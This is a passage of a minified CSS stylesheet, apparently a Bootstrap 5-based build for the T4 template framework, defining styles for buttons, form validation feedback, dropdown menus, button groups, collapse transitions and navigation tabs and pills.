.form-check-input~.invalid-feedback{margin-left:0.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.blog-list .item-readmore a,.btn{--t4-btn-padding-x:0.75rem;--t4-btn-padding-y:0.375rem;--t4-btn-font-family:;--t4-btn-font-size:1rem;--t4-btn-font-weight:400;--t4-btn-line-height:1.5;--t4-btn-color:#212529;--t4-btn-bg:transparent;--t4-btn-border-width:1px;--t4-btn-border-color:transparent;--t4-btn-border-radius:0.25rem;--t4-btn-hover-border-color:transparent;--t4-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075);--t4-btn-disabled-opacity:0.65;--t4-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--t4-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--t4-btn-padding-y) var(--t4-btn-padding-x);font-family:var(--t4-btn-font-family);font-size:var(--t4-btn-font-size);font-weight:var(--t4-btn-font-weight);line-height:var(--t4-btn-line-height);color:var(--t4-btn-color);text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:var(--t4-btn-border-width) solid var(--t4-btn-border-color);border-radius:var(--t4-btn-border-radius);background-color:var(--t4-btn-bg);-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.blog-list .item-readmore a,.btn{-webkit-transition:none;transition:none}}.blog-list .item-readmore a:hover,.btn:hover{color:var(--t4-btn-hover-color);background-color:var(--t4-btn-hover-bg);border-color:var(--t4-btn-hover-border-color)}.blog-list .item-readmore .btn-check+a:hover,.btn-check+.btn:hover{color:var(--t4-btn-color);background-color:var(--t4-btn-bg);border-color:var(--t4-btn-border-color)}.blog-list .item-readmore a:focus-visible,.btn:focus-visible{color:var(--t4-btn-hover-color);background-color:var(--t4-btn-hover-bg);border-color:var(--t4-btn-hover-border-color);outline:0;-webkit-box-shadow:var(--t4-btn-focus-box-shadow);box-shadow:var(--t4-btn-focus-box-shadow)}.blog-list .item-readmore .btn-check:focus-visible+a,.btn-check:focus-visible+.btn{border-color:var(--t4-btn-hover-border-color);outline:0;-webkit-box-shadow:var(--t4-btn-focus-box-shadow);box-shadow:var(--t4-btn-focus-box-shadow)}.blog-list .item-readmore .btn-check:checked+a,.blog-list .item-readmore :not(.btn-check)+a:active,.blog-list .item-readmore a.active,.blog-list .item-readmore a.show,.blog-list .item-readmore a:first-child:active,.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--t4-btn-active-color);background-color:var(--t4-btn-active-bg);border-color:var(--t4-btn-active-border-color)}.blog-list .item-readmore .btn-check:checked+a:focus-visible,.blog-list .item-readmore :not(.btn-check)+a:active:focus-visible,.blog-list .item-readmore a.active:focus-visible,.blog-list .item-readmore a.show:focus-visible,.blog-list .item-readmore a:first-child:active:focus-visible,.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{-webkit-box-shadow:var(--t4-btn-focus-box-shadow);box-shadow:var(--t4-btn-focus-box-shadow)}.blog-list .item-readmore a.disabled,.blog-list .item-readmore a:disabled,.blog-list .item-readmore fieldset:disabled a,.btn.disabled,.btn:disabled,fieldset:disabled .blog-list .item-readmore a,fieldset:disabled .btn{color:var(--t4-btn-disabled-color);pointer-events:none;background-color:var(--t4-btn-disabled-bg);border-color:var(--t4-btn-disabled-border-color);opacity:var(--t4-btn-disabled-opacity)}.blog-list .item-readmore .search .btn-toolbar a,.btn-primary,.search .btn-toolbar .blog-list .item-readmore a,.search .btn-toolbar .btn{--t4-btn-color:#fff;--t4-btn-bg:#0d6efd;--t4-btn-border-color:#0d6efd;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#0b5ed7;--t4-btn-hover-border-color:#0a58ca;--t4-btn-focus-shadow-rgb:49,132,253;--t4-btn-active-color:#fff;--t4-btn-active-bg:#0a58ca;--t4-btn-active-border-color:#0a53be;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#fff;--t4-btn-disabled-bg:#0d6efd;--t4-btn-disabled-border-color:#0d6efd}.blog-list .item-readmore .js-stools-container-bar a,.blog-list .item-readmore .tag-category .filters .btn-group a,.btn-secondary,.js-stools-container-bar .blog-list .item-readmore a,.js-stools-container-bar .btn,.tag-category .filters .btn-group .blog-list .item-readmore a,.tag-category .filters .btn-group .btn{--t4-btn-color:#fff;--t4-btn-bg:#6c757d;--t4-btn-border-color:#6c757d;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#5c636a;--t4-btn-hover-border-color:#565e64;--t4-btn-focus-shadow-rgb:130,138,145;--t4-btn-active-color:#fff;--t4-btn-active-bg:#565e64;--t4-btn-active-border-color:#51585e;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#fff;--t4-btn-disabled-bg:#6c757d;--t4-btn-disabled-border-color:#6c757d}.btn-success{--t4-btn-color:#fff;--t4-btn-bg:#198754;--t4-btn-border-color:#198754;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#157347;--t4-btn-hover-border-color:#146c43;--t4-btn-focus-shadow-rgb:60,153,110;--t4-btn-active-color:#fff;--t4-btn-active-bg:#146c43;--t4-btn-active-border-color:#13653f;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#fff;--t4-btn-disabled-bg:#198754;--t4-btn-disabled-border-color:#198754}.btn-info{--t4-btn-color:#000;--t4-btn-bg:#0dcaf0;--t4-btn-border-color:#0dcaf0;--t4-btn-hover-color:#000;--t4-btn-hover-bg:#31d2f2;--t4-btn-hover-border-color:#25cff2;--t4-btn-focus-shadow-rgb:11,172,204;--t4-btn-active-color:#000;--t4-btn-active-bg:#3dd5f3;--t4-btn-active-border-color:#25cff2;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#000;--t4-btn-disabled-bg:#0dcaf0;--t4-btn-disabled-border-color:#0dcaf0}.btn-warning{--t4-btn-color:#000;--t4-btn-bg:#ffc107;--t4-btn-border-color:#ffc107;--t4-btn-hover-color:#000;--t4-btn-hover-bg:#ffca2c;--t4-btn-hover-border-color:#ffc720;--t4-btn-focus-shadow-rgb:217,164,6;--t4-btn-active-color:#000;--t4-btn-active-bg:#ffcd39;--t4-btn-active-border-color:#ffc720;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#000;--t4-btn-disabled-bg:#ffc107;--t4-btn-disabled-border-color:#ffc107}.btn-danger{--t4-btn-color:#fff;--t4-btn-bg:#dc3545;--t4-btn-border-color:#dc3545;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#bb2d3b;--t4-btn-hover-border-color:#b02a37;--t4-btn-focus-shadow-rgb:225,83,97;--t4-btn-active-color:#fff;--t4-btn-active-bg:#b02a37;--t4-btn-active-border-color:#a52834;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#fff;--t4-btn-disabled-bg:#dc3545;--t4-btn-disabled-border-color:#dc3545}.btn-light{--t4-btn-color:#000;--t4-btn-bg:#f8f9fa;--t4-btn-border-color:#f8f9fa;--t4-btn-hover-color:#000;--t4-btn-hover-bg:#d3d4d5;--t4-btn-hover-border-color:#c6c7c8;--t4-btn-focus-shadow-rgb:211,212,213;--t4-btn-active-color:#000;--t4-btn-active-bg:#c6c7c8;--t4-btn-active-border-color:#babbbc;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#000;--t4-btn-disabled-bg:#f8f9fa;--t4-btn-disabled-border-color:#f8f9fa}.btn-dark{--t4-btn-color:#fff;--t4-btn-bg:#212529;--t4-btn-border-color:#212529;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#424649;--t4-btn-hover-border-color:#373b3e;--t4-btn-focus-shadow-rgb:66,70,73;--t4-btn-active-color:#fff;--t4-btn-active-bg:#4d5154;--t4-btn-active-border-color:#373b3e;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#fff;--t4-btn-disabled-bg:#212529;--t4-btn-disabled-border-color:#212529}.blog-list .item-readmore a,.btn-outline-primary{--t4-btn-color:#0d6efd;--t4-btn-border-color:#0d6efd;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#0d6efd;--t4-btn-hover-border-color:#0d6efd;--t4-btn-focus-shadow-rgb:13,110,253;--t4-btn-active-color:#fff;--t4-btn-active-bg:#0d6efd;--t4-btn-active-border-color:#0d6efd;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#0d6efd;--t4-btn-disabled-bg:transparent;--t4-btn-disabled-border-color:#0d6efd;--t4-gradient:none}.btn-outline-secondary{--t4-btn-color:#6c757d;--t4-btn-border-color:#6c757d;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#6c757d;--t4-btn-hover-border-color:#6c757d;--t4-btn-focus-shadow-rgb:108,117,125;--t4-btn-active-color:#fff;--t4-btn-active-bg:#6c757d;--t4-btn-active-border-color:#6c757d;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#6c757d;--t4-btn-disabled-bg:transparent;--t4-btn-disabled-border-color:#6c757d;--t4-gradient:none}.btn-outline-success{--t4-btn-color:#198754;--t4-btn-border-color:#198754;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#198754;--t4-btn-hover-border-color:#198754;--t4-btn-focus-shadow-rgb:25,135,84;--t4-btn-active-color:#fff;--t4-btn-active-bg:#198754;--t4-btn-active-border-color:#198754;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#198754;--t4-btn-disabled-bg:transparent;--t4-btn-disabled-border-color:#198754;--t4-gradient:none}.btn-outline-info{--t4-btn-color:#0dcaf0;--t4-btn-border-color:#0dcaf0;--t4-btn-hover-color:#000;--t4-btn-hover-bg:#0dcaf0;--t4-btn-hover-border-color:#0dcaf0;--t4-btn-focus-shadow-rgb:13,202,240;--t4-btn-active-color:#000;--t4-btn-active-bg:#0dcaf0;--t4-btn-active-border-color:#0dcaf0;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#0dcaf0;--t4-btn-disabled-bg:transparent;--t4-btn-disabled-border-color:#0dcaf0;--t4-gradient:none}.btn-outline-warning{--t4-btn-color:#ffc107;--t4-btn-border-color:#ffc107;--t4-btn-hover-color:#000;--t4-btn-hover-bg:#ffc107;--t4-btn-hover-border-color:#ffc107;--t4-btn-focus-shadow-rgb:255,193,7;--t4-btn-active-color:#000;--t4-btn-active-bg:#ffc107;--t4-btn-active-border-color:#ffc107;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#ffc107;--t4-btn-disabled-bg:transparent;--t4-btn-disabled-border-color:#ffc107;--t4-gradient:none}.btn-outline-danger{--t4-btn-color:#dc3545;--t4-btn-border-color:#dc3545;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#dc3545;--t4-btn-hover-border-color:#dc3545;--t4-btn-focus-shadow-rgb:220,53,69;--t4-btn-active-color:#fff;--t4-btn-active-bg:#dc3545;--t4-btn-active-border-color:#dc3545;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#dc3545;--t4-btn-disabled-bg:transparent;--t4-btn-disabled-border-color:#dc3545;--t4-gradient:none}.btn-outline-light{--t4-btn-color:#f8f9fa;--t4-btn-border-color:#f8f9fa;--t4-btn-hover-color:#000;--t4-btn-hover-bg:#f8f9fa;--t4-btn-hover-border-color:#f8f9fa;--t4-btn-focus-shadow-rgb:248,249,250;--t4-btn-active-color:#000;--t4-btn-active-bg:#f8f9fa;--t4-btn-active-border-color:#f8f9fa;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#f8f9fa;--t4-btn-disabled-bg:transparent;--t4-btn-disabled-border-color:#f8f9fa;--t4-gradient:none}.btn-outline-dark{--t4-btn-color:#212529;--t4-btn-border-color:#212529;--t4-btn-hover-color:#fff;--t4-btn-hover-bg:#212529;--t4-btn-hover-border-color:#212529;--t4-btn-focus-shadow-rgb:33,37,41;--t4-btn-active-color:#fff;--t4-btn-active-bg:#212529;--t4-btn-active-border-color:#212529;--t4-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,0.125);--t4-btn-disabled-color:#212529;--t4-btn-disabled-bg:transparent;--t4-btn-disabled-border-color:#212529;--t4-gradient:none}.btn-link{--t4-btn-font-weight:400;--t4-btn-color:#0d6efd;--t4-btn-bg:transparent;--t4-btn-border-color:transparent;--t4-btn-hover-color:#0a58ca;--t4-btn-hover-border-color:transparent;--t4-btn-active-color:#0a58ca;--t4-btn-active-border-color:transparent;--t4-btn-disabled-color:#6c757d;--t4-btn-disabled-border-color:transparent;--t4-btn-box-shadow:none;--t4-btn-focus-shadow-rgb:49,132,253;text-decoration:none}.btn-link:focus-visible,.btn-link:hover{text-decoration:none}.btn-link:focus-visible{color:var(--t4-btn-color)}.btn-link:hover{color:var(--t4-btn-hover-color)}.blog-list .item-readmore .btn-group-lg>a,.btn-group-lg>.btn,.btn-lg{--t4-btn-padding-y:0.5rem;--t4-btn-padding-x:1rem;--t4-btn-font-size:1.25rem;--t4-btn-border-radius:0.3rem}.blog-list .item-readmore a,.btn-group-sm>.btn,.btn-sm,.icons .btn{--t4-btn-padding-y:0.25rem;--t4-btn-padding-x:0.5rem;--t4-btn-font-size:0.875rem;--t4-btn-border-radius:0.2rem}.fade{-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;-webkit-transition:width 0.35s ease;transition:width 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{-webkit-transition:none;transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{--t4-dropdown-zindex:1000;--t4-dropdown-min-width:15rem;--t4-dropdown-padding-x:0;--t4-dropdown-padding-y:0.5rem;--t4-dropdown-spacer:0.125rem;--t4-dropdown-font-size:1rem;--t4-dropdown-color:#212529;--t4-dropdown-bg:#fff;--t4-dropdown-border-color:rgba(0,0,0,0.15);--t4-dropdown-border-radius:0.25rem;--t4-dropdown-border-width:1px;--t4-dropdown-inner-border-radius:calc(0.25rem - 1px);--t4-dropdown-divider-bg:rgba(0,0,0,0.15);--t4-dropdown-divider-margin-y:0.5rem;--t4-dropdown-box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15);--t4-dropdown-link-color:#212529;--t4-dropdown-link-hover-color:#1e2125;--t4-dropdown-link-hover-bg:#e9ecef;--t4-dropdown-link-active-color:#fff;--t4-dropdown-link-active-bg:#0d6efd;--t4-dropdown-link-disabled-color:#adb5bd;--t4-dropdown-item-padding-x:1rem;--t4-dropdown-item-padding-y:0.25rem;--t4-dropdown-header-color:#6c757d;--t4-dropdown-header-padding-x:1rem;--t4-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--t4-dropdown-zindex);display:none;min-width:var(--t4-dropdown-min-width);padding:var(--t4-dropdown-padding-y) var(--t4-dropdown-padding-x);margin:0;font-size:var(--t4-dropdown-font-size);color:var(--t4-dropdown-color);text-align:left;list-style:none;background-color:var(--t4-dropdown-bg);background-clip:padding-box;border:var(--t4-dropdown-border-width) solid var(--t4-dropdown-border-color);border-radius:var(--t4-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--t4-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--t4-dropdown-spacer)}.dropup .dropdown-toggle:after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--t4-dropdown-spacer)}.dropend .dropdown-toggle:after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--t4-dropdown-spacer)}.dropstart .dropdown-toggle:after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:""}.dropstart .dropdown-toggle:after{display:none}.dropstart .dropdown-toggle:before{display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:var(--t4-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--t4-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--t4-dropdown-item-padding-y) var(--t4-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--t4-dropdown-link-color);text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:var(--t4-dropdown-link-hover-color);background-color:var(--t4-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--t4-dropdown-link-active-color);text-decoration:none;background-color:var(--t4-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--t4-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--t4-dropdown-header-padding-y) var(--t4-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--t4-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--t4-dropdown-item-padding-y) var(--t4-dropdown-item-padding-x);color:var(--t4-dropdown-link-color)}.dropdown-menu-dark{--t4-dropdown-color:#dee2e6;--t4-dropdown-bg:#343a40;--t4-dropdown-border-color:rgba(0,0,0,0.15);--t4-dropdown-box-shadow:;--t4-dropdown-link-color:#dee2e6;--t4-dropdown-link-hover-color:#fff;--t4-dropdown-divider-bg:rgba(0,0,0,0.15);--t4-dropdown-link-hover-bg:rgba(255,255,255,0.15);--t4-dropdown-link-active-color:#fff;--t4-dropdown-link-active-bg:#0d6efd;--t4-dropdown-link-disabled-color:#adb5bd;--t4-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.blog-list .item-readmore .btn-group-vertical>a,.blog-list .item-readmore .btn-group>a,.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.blog-list .item-readmore .btn-group-vertical>.btn-check:checked+a,.blog-list .item-readmore .btn-group-vertical>.btn-check:focus+a,.blog-list .item-readmore .btn-group-vertical>a.active,.blog-list .item-readmore .btn-group-vertical>a:active,.blog-list .item-readmore .btn-group-vertical>a:focus,.blog-list .item-readmore .btn-group-vertical>a:hover,.blog-list .item-readmore .btn-group>.btn-check:checked+a,.blog-list .item-readmore .btn-group>.btn-check:focus+a,.blog-list .item-readmore .btn-group>a.active,.blog-list .item-readmore .btn-group>a:active,.blog-list .item-readmore .btn-group>a:focus,.blog-list .item-readmore .btn-group>a:hover,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:0.25rem}.blog-list .item-readmore .btn-group>:not(.btn-check:first-child)+a,.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:-1px}.blog-list .item-readmore .btn-group>.btn-group:not(:last-child)>a,.blog-list .item-readmore .btn-group>a.dropdown-toggle-split:first-child,.blog-list .item-readmore .btn-group>a:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.blog-list .item-readmore .btn-group>.btn-group:not(:first-child)>a,.blog-list .item-readmore .btn-group>:not(.btn-check)+a,.blog-list .item-readmore .btn-group>a:nth-child(n+3),.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.blog-list .item-readmore a+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.icons .btn+.dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.blog-list .item-readmore .btn-group-lg>a+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-list .item-readmore .btn-group-vertical>a,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.blog-list .item-readmore .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.blog-list .item-readmore .btn-group-vertical>.btn-group:not(:last-child)>a,.blog-list .item-readmore .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.blog-list .item-readmore .btn-group-vertical>.btn-group:not(:first-child)>a,.blog-list .item-readmore .btn-group-vertical>.btn~a,.blog-list .item-readmore .btn-group-vertical>a~.btn,.blog-list .item-readmore .btn-group-vertical>a~a,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--t4-nav-link-padding-x:1rem;--t4-nav-link-padding-y:0.5rem;--t4-nav-link-font-size:0.9375rem;--t4-nav-link-font-weight:700;--t4-nav-link-color:#0d6efd;--t4-nav-link-hover-color:#0a58ca;--t4-nav-link-disabled-color:#6c757d;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--t4-nav-link-padding-y) var(--t4-nav-link-padding-x);font-size:var(--t4-nav-link-font-size);font-weight:var(--t4-nav-link-font-weight);color:var(--t4-nav-link-color);-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{-webkit-transition:none;transition:none}}.nav-link:focus,.nav-link:hover{color:var(--t4-nav-link-hover-color)}.nav-link.disabled{color:var(--t4-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--t4-nav-tabs-border-width:1px;--t4-nav-tabs-border-color:#dee2e6;--t4-nav-tabs-border-radius:0.25rem;--t4-nav-tabs-link-hover-border-color:#e9ecef #e9ecef #dee2e6;--t4-nav-tabs-link-active-color:#495057;--t4-nav-tabs-link-active-bg:#fff;--t4-nav-tabs-link-active-border-color:#dee2e6 #dee2e6 #fff;border-bottom:var(--t4-nav-tabs-border-width) solid var(--t4-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--t4-nav-tabs-border-width));background:none;border:var(--t4-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--t4-nav-tabs-border-radius);border-top-right-radius:var(--t4-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--t4-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--t4-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--t4-nav-tabs-link-active-color);background-color:var(--t4-nav-tabs-link-active-bg);border-color:var(--t4-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--t4-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--t4-nav-pills-border-radius:0.25rem;--t4-nav-pills-link-active-color:#fff;--t4-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:none;border:0;border-radius:var(--t4-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--t4-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--t4-nav-pills-link-active-color);background-color:var(--t4-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item 